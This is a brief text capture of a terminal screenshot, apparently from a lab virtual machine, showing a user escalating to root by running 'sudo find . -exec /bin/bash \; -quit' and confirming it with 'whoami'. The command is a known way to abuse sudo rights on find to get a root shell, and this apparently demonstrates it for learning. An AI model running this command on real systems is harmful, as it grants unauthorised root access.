 Kali
Ubuntu S.T
Jan 31 01:52
root@sanu-VMware20-1: /home/employee
employee@sanu-VMware20-1:~$ sudo find . -exec /bin/bash \; -quit
root@sanu-VMware20-1:/home/employee# whoami
root
root@sanu-VMware20-1:/home/employee#
Open
• c...
Draft
cb012653